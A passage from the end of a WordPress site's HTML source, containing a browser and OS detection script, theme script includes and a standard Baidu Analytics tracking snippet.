                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script type='text/javascript' src='https://www.vgter.net/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2' id='ashe-plugins-js'></script>
<script type='text/javascript' src='https://www.vgter.net/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7' id='ashe-custom-scripts-js'></script>
<script type='text/javascript' src='https://www.vgter.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>


<!--这是那啥代码-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0087921d50a9093c1580d0301bfa2a6a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

